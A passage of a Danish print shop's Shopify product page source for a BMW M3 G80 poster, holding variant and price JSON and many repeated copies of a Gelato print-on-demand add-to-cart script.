21x29,7","option1":"hvid","option2":"21x29,7","option3":null,"sku":"PBB2PD0206S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136823378264,"product_id":8861358260568,"position":1,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:14+02:00","alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","variant_ids":[47463583514968,47463583547736,47463583580504,47468115231064,47478602498392]},"available":true,"name":"2020 BMW M3 G80  - hvid \/ 21x29,7","public_title":"hvid \/ 21x29,7","options":["hvid","21x29,7"],"price":12900,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47468115231064,"title":"hvid \/ 30x45","option1":"hvid","option2":"30x45","option3":null,"sku":"PBB3PD0207S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136823378264,"product_id":8861358260568,"position":1,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:14+02:00","alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","variant_ids":[47463583514968,47463583547736,47463583580504,47468115231064,47478602498392]},"available":true,"name":"2020 BMW M3 G80  - hvid \/ 30x45","public_title":"hvid \/ 30x45","options":["hvid","30x45"],"price":18300,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583514968,"title":"hvid \/ 40x60","option1":"hvid","option2":"40x60","option3":null,"sku":"PBB4PD0208S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136823378264,"product_id":8861358260568,"position":1,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:14+02:00","alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","variant_ids":[47463583514968,47463583547736,47463583580504,47468115231064,47478602498392]},"available":true,"name":"2020 BMW M3 G80  - hvid \/ 40x60","public_title":"hvid \/ 40x60","options":["hvid","40x60"],"price":19800,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583547736,"title":"hvid \/ 50x70","option1":"hvid","option2":"50x70","option3":null,"sku":"PBB5PD0209S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136823378264,"product_id":8861358260568,"position":1,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:14+02:00","alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","variant_ids":[47463583514968,47463583547736,47463583580504,47468115231064,47478602498392]},"available":true,"name":"2020 BMW M3 G80  - hvid \/ 50x70","public_title":"hvid \/ 50x70","options":["hvid","50x70"],"price":25100,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47463583580504,"title":"hvid \/ 60x90","option1":"hvid","option2":"60x90","option3":null,"sku":"PBB6PD0210S","requires_shipping":true,"taxable":true,"featured_image":{"id":55136823378264,"product_id":8861358260568,"position":1,"created_at":"2024-04-26T14:23:17+02:00","updated_at":"2025-09-08T16:01:14+02:00","alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","variant_ids":[47463583514968,47463583547736,47463583580504,47468115231064,47478602498392]},"available":true,"name":"2020 BMW M3 G80  - hvid \/ 60x90","public_title":"hvid \/ 60x90","options":["hvid","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"],"featured_image":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","options":["Farver","Størrelser (Cm)"],"media":[{"alt":"BMW M3 G80 2020 Blanc \/ 60x90 Drivarts","id":47794538709336,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/www.drivarts.com\/cdn\/shop\/files\/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074","width":750},{"alt":"BMW M3 G80 2020 Gris \/ 60x90 Drivarts","id":47794545885528,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/www.drivarts.com\/cdn\/shop\/files\/g_Copier_2_8ffbe2d3-0126-4735-a79f-1eff7bcb5996.png?v=1757340077","width":750},{"alt":"BMW M3 G80 2020 Noir \/ 60x90 Drivarts","id":47794538774872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/www.drivarts.com\/cdn\/shop\/files\/n_Copier_3_66dc7070-a75f-4251-bfca-381924d34f37.png?v=1757340075","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 style=\"text-align: left;\"\u003e\u003cspan\u003eFordi hvert look fortjener en dosis adrenalin og stil, så lad bilverdenen omdefinere din indretning.\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eHurtig levering ( \u003cstrong\u003e2 til 3 dage\u003c\/strong\u003e )\u003c\/li\u003e\n\u003cli\u003eMere end \u003cstrong\u003e5.000\u003c\/strong\u003e tilfredse kunder\u003cbr\u003e\u003c\/li\u003e\n\u003cli\u003eSporet levering på alle ordrer\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eEr din plakat defekt? \u003cstrong\u003eDriverts\u003c\/strong\u003e sender dig en ny!\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003e\u003cspan\u003eUdskrivningsoplysninger:\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003e170 g\/m²\u003c\/strong\u003e museumskvalitetspapir\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSendes i solid emballage, der beskytter plakaten\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eHalvblankt papir (silke)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"color: #b3b3b3;\"\u003e\u003cem\u003eAnsvarsfraskrivelse: Vi er ikke tilknyttet nogen af ​​de mærker, der vises i vores kunstværker. Vi er bare store fans, der gerne vil hjælpe med at dyrke kulturen. Hvis nogen af ​​mærkerne ikke ønsker at blive vist på vores side, bedes du sende os en e-mail på support@drivarts.com for at få dem fjernet.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e"}
  gelatoData.gelatoPPSelectors = {}
  
  
  
  
  
  gelatoData.gelatoPPSelectors.showPersonalizeTab = Boolean(true)
  gelatoData.gelatoPPSelectors.hidePreviewButton = Boolean(false)
  gelatoData.gelatoPPSelectors.zoomInPreview = Boolean(false)
  gelatoData.gelatoPPSelectors.enableManualSaveDraft = Boolean(false)
</script>
<script type="module" src="https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/messageListener.js" defer="defer"></script>











  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861358260568',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861358260568',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861358260568',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861358260568',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861358260568',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861358260568',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861358260568',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861358260568',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861358260568',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861358260568',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861358260568',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
      if (form) {
        const select = form.querySelector(selectors.productVariantId.join(selectorsDelimiter));
        const input = form.querySelector('input[name="id"]');

        if (select || input) {
          return select || input;
        }
      }
    }
  }

  const addToCartButton = getAddToCartButton();
  const addToCartListenerName = 'gelato-add-to-cart';

  // Use a custom attribute to track if handler is already attached
  if (addToCartButton && !window.gelatoListeners?.some(({ name }) => name === addToCartListenerName)) {
    window.gelatoListeners = window.gelatoListeners || [];
    window.gelatoListeners.push({ name: addToCartListenerName, element: addToCartButton });

    const addToCartEventHandler = (e) => {
      const variantId = getVariantIdControl()?.value;
      const quantity = getQuantityInput() || 1;

      // intercept add to cart button click
      const properties = {
        _customizationId: '',
        _inPagePersonalization: false,
        _variantId: variantId,
      }
      const addToCartData = {
        properties,
        quantity: quantity,
        variant_id: variantId,
        product_id: '8861358260568',
      };
      window.removeEventListener('click', addToCartEventHandler);
      sendAddToCartEvent(addToCartData);
    }
    addToCartButton?.addEventListener('click', addToCartEventHandler);
  }
</script>
<!-- END app snippet -->
      
    
  
    
    
    
      <!-- BEGIN app snippet: intercept-add-to-cart-button --><script type="module">
  import { selectors, selectorsDelimiter, getAddToCartButton, getAddToCartForms, getQuantityInput } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/selectors.js";
  import { sendAddToCartEvent } from "https://cdn.shopify.com/extensions/019b282f-7411-756b-a439-7fe707e364e8/gelato-print-on-demand-168/assets/customEvents.js";

  function getVariantIdControl() {
    const forms = getAddToCartForms();
    for (const form of forms) {
